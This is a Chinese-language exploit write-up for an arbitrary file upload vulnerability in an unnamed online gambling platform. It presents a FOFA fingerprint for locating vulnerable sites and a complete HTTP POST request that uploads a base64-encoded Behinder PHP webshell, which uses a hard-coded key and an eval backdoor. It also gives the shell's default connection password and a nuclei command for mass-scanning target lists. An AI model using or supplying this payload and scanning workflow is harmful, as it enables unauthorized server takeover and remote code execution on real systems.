某菠菜任意文件上传漏洞
0x01 漏洞描述
网络dubo是指通过互联网手段(非法dubo网站、菠菜App、微信群等)进行的赌博活动。由于网络dubo不合法,资金不受法律保护,有很多“出老千”的行为,很多人被骗后往往不敢报警,导致家破人亡,所以打击dubo,刻不容缓。某菠菜系统系统存在任意文件上传漏洞,攻击者通过漏洞可以上传木马文件,导致服务器失陷。
0x02 漏洞复现
fofa:body="main.e5ee9b2df05fc2d310734b11cc8c911e.css"
1.执行POC,上传冰蝎马,返回上传路径
POST //statics/admin/webuploader/0.1.5/server/preview.php HTTP/2
Host: {{Hostname}}User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
If-Modified-Since: Mon, 05 Sep 2022 01:19:50 GMT
If-None-Match: "63154eb6-273"
Te: trailers
Content-Type: application/x-www-form-urlencoded
Content-Length: 746
data:image/php;base64,PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7IAoJJF9TRVNTSU9OWydrJ109JGtleTsKCSRwb3N0PWZpbGVfZ2V0X2NvbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOwoJaWYoIWV4dGVuc2lvbl9sb2FkZWQoJ29wZW5zc2wnKSkKCXsKCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7CgkJJHBvc3Q9JHQoJHBvc3QuIiIpOwoJCQoJCWZvcigkaT0wOyRpPHN0cmxlbigkcG9zdCk7JGkrKykgewogICAgCQkJICRwb3N0WyRpXSA9ICRwb3N0WyRpXV4ka2V5WyRpKzEmMTVdOyAKICAgIAkJCX0KCX0KCWVsc2UKCXsKCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsKCX0KICAgICRhcnI9ZXhwbG9kZSgnfCcsJHBvc3QpOwogICAgJGZ1bmM9JGFyclswXTsKICAgICRwYXJhbXM9JGFyclsxXTsKCWNsYXNzIEN7cHVibGljIGZ1bmN0aW9uIF9faW52b2tlKCRwKSB7ZXZhbCgkcC4iIik7fX0KICAgIEBjYWxsX3VzZXJfZnVuYyhuZXcgQygpLCRwYXJhbXMpOwo/Pg==s

2.冰蝎连接,得到一个webshell
冰蝎默认连接密码:rebeyond
3.nuclei批量验证脚本已发表于知识星球(存在较多资产)
nuclei.exe -t bocaijngj_upload.yaml -l subs.txt -stats



 浙公网安备 33010602011771号
浙公网安备 33010602011771号